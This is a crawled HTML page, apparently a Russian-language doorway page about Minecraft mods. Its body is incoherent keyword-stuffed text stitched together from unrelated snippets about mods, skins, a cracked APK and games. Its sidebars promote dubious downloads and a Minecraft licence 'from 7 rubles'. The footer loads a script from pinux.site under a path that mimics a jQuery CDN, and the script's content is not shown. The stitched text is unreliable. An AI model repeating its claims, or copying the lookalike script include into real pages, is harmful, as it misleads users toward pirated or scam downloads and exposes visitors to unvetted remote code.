

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-mod-na-v-maynkraft-1-5-1.html
body_size: 3431
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мод на в майнкрафт 1 5 1 - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мод на в майнкрафт 1 5 1</h2>
                            </header>
                            <p>Скачать скины по никам для Майнкрафт всех версий 1.12.2 1.11.2 1.9.4 1.8.9 1.7.10 1.7.2 1.5.2 более 50000 скинов. Моды на Майнкрафт (Minecraft) 1.12.2. Если вы любите и постоянно играете в игру Майнкрафт Многофункциональный инструмент МОД-МАСТЕР для Майнкрафт ПЕ отлично подойдет для всех. 
Здесь вы можете скачать игру Avakin Life для Android с модом. Взломанная версия APK на телефон и планшет. Закачать игру Майнкрафт бесплатно - уникальные в своем роде Клиенты для игры Minecraft 1.7.10, 1.6.4. Скачайте моды для minecraft. Моды добавляют в майнкрафт новые предметы, возможности, или. В нашем портале собраны лучшие сборки Counter-Strike 1.6, а также лучшие модели игроков, плагины Скачать игру майнкрафт бесплатно на компьютер или новый minecraft pocket edition - самую последнюю. 8.1.2018 · Как Найти КЛАД в Майнкрафт ПЕ! Майнкрафт Выживание мод и моды как скрафтить видео. 
На сайте OnlineGuru.ru Вы можете бесплатно скачать игру Игра Огонь и Вода 1: В Лесном Храме. Карты на Майнкрафт - карты различных тематик присутствуют в нашем каталоге, на ваш выбор. Для появления новых блоков и предметов нужно скачать и установить моды на Майнкрафт. Команда Redstone Physics для Майнкрафт 1.12.2. Команда для командного блока с которой в игре появится. Скачайте моды для minecraft. Моды добавляют в майнкрафт новые предметы, возможности, или. Скачайте мод (.zip / jar) Скопируйте его в C:\Пользователи\ИМЯ_ПОЛЬЗОВАТЕЛЯ\AppData\Roaming\.minecraft\mods. Мод DecoCraft 2 для Майнкрафт это очень комплексная модификация интерьера и декора для дома. Игры Майнкрафт онлайн – это увлекательное приключение в различных мирах, созданных. 
Скачать игру майнкрафт бесплатно на компьютер или новый minecraft pocket edition - самую последнюю. Основное неудобство при освоении новой игры заключается в необходимости изучения. Приключения манят и привлекают каждого, в чьей душе живет жажда познания. Неважно, где. а можно выкладывать ВСЕ версии модов, а не только 1.7.10? У вас куча модов которые есть и на 1.6.4. КАК СТРОИТЬ САМЫЕ СЕКРЕТНЫЕ ПОСТРОЙКИ, КОТОРЫЕ ВЫ ТОЧНО НЕ ЗНАЛИ В МАЙНКРАФТ. Dragon Lord Динамичная онлайн-игра, в которой орки, эльфы, люди и драконы сражаются. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-skachat-prezentaciyu-na-temu-mendeleeva.html">Скачать презентацию на тему менделеева</a></li>
                                <li><a href="shcfv-icecool-asus-skachat-programmu.html">Icecool asus скачать программу</a></li>
                                <li><a href="shcfv-priyatnaya-muzyka-relaks-skachat.html">Приятная музыка релакс скачать</a></li>
                                <li><a href="shcfv-raspechatat-kvitanciyu-na-oplatu-zagranpasporta-novogo-obrazca.html">Распечатать квитанцию на оплату загранпаспорта нового образца</a></li>
                                <li><a href="shcfv-skachat-programmu-diktant-na-pk.html">Скачать программу диктант на пк</a></li>
                                <li><a href="shcfv-night-child.html">Night child</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Карты для Майнкрафт 1.13, 1.12.2 - Minecraft карты.</li>
<li>Моды для Minecraft (Майнкрафт) 1.9.4, 1.9, 1.8.9</li>
<li>Команда CyberTech для Майнкрафт 1.13.2.</li>
<li>Скачать Моды для Майнкрафт.</li>
<li>Minecraft Forge 1.13.2 1.12.2 1.11.2 1.10.2.</li>
<li>Купить Лицензию Майнкрафт Полный Доступ от 7 рублей.</li>
<li>Майнкрафт 🧟 Игры онлайн, играть бесплатно.</li>
<li>Скачать игру майнкрафт бесплатно. Minecraft загрузить.</li>
<li>Спортивные игры онлайн - играть бесплатно.</li>
<li>Игры бродилки онлайн — играть бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-demochka-skachat-knigi.html">Демочка скачать книги</a></li>
                                            <li><a href="shcfv-progmatron.html">Progmatron</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-windows-7-with-sp1-coem.html">Windows 7 with sp1 coem</a></li>
                                            <li><a href="shcfv-raspisanie-filmov-v-kinoteatre-ray-park.html">Расписание фильмов в кинотеатре рай парк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-v-gostyah-u-margulisa-bi-2.html">В гостях у маргулиса би 2</a></li>
                                            <li><a href="shcfv-skachat-minus-pesni-bolen-toboy-bilan.html">Скачать минус песни болен тобой билан</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-uchebnik-nemeckogo-yazyka-6-klass-reshebnik.html">Учебник немецкого языка 6 класс решебник</a></li>
                                            <li><a href="shcfv-pokupyurnaya-opis-blank-skachat-besplatno.html">Покупюрная опись бланк скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
